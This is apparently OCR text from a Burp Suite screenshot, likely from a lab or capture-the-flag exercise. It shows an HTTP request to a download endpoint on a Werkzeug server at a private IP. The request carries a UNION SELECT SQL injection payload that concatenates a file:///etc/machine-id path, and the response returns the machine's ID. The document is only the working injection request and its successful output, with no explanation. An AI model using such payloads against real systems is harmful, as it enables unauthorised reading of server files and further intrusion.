 Request
Pretty Raw Hex \n
1 GET /download?id=
0'+union+select+all+concat('file%3a///etc/machine-id')--+-
HTTP/1.1
2 Host: 10.10.97.95:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.8.10
3 Date: Fri, 26 Jan 2024 16:45:06 GMT
4 Content-Type: image/svg+xml
5 Content-Length: 33
6 Content-Disposition: attachment
7 Connection: close
8
9 aee6189caee449718070b58132f2e4ba
10